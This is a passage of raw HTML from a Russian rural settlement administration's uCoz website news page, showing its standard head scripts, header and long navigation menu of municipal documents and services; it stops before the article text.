

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2023-07-06-4338
body_size: 13269
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Уважаемые жители Калининского сельского поселения! - 6 Июля 2023 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.80109364863835"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"5255":"Помощник","7253":"Начать слайд-шоу","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер"},"site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"layerType":7,"uLightboxType":1,"language":"ru","ssid":"027637442640430447361","module":"news","country":"US"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
